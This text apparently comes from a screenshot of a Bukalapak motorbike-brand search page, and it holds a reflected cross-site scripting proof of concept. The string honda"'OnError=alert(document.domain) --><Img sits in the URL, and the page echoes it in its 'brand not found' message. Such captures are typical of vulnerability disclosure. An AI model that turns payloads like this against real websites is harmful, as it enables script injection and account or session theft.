 https://www.bukalapak.com/bukamotor/brands/honda"'OnError=alert(document.domain) --><Img
BukaLaPak
Cari Motor Impianmu dengan Harga Termurah
www.bukalapak.com
OK
Merek honda"'OnError=alert(document.domain) --><Img Src=' tidak ditemukan di Kota Jakarta.
Silakan coba di kota lainnya.